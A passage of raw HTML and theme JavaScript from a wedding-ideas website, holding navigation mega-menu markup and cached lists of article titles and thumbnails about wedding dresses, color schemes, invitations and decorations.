            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/" rel="bookmark" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-wpel-link="internal">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-mega-menu menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "120";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "30";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Plan a Crafty Bachelorette Party\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Plan a Crafty Bachelorette Party\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/07\/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" title=\"How to Plan a Crafty Bachelorette Party\">How to Plan a Crafty Bachelorette Party<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/night-sky-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic and elegant wedding dresses\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/elegant-and-classic-wedding-dress-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\">Classic and Elegant Wedding Dresses with Beautiful Lace Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"romantic wedding altar ideas\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/colorful-utterly-romantic-wedding-alatar-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\">Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic table wedding decoration ideas\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/simple-classic-table-guest-wedding-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\">Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/10\/elegant-wedding-invitation-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\">10 Elegant Wedding Invitation Card with Simple and Beautiful Designs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gorgeous-black-and-white-wedding-dresses\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/goregous-black-and-white-wedding-gown.jpg\"  width=\"168\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\">Elegance Black and White Wedding Dresses Make You Looks Attractive<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding decor with beautiful lights\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-wedding-decor-with-beautiful-lights-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 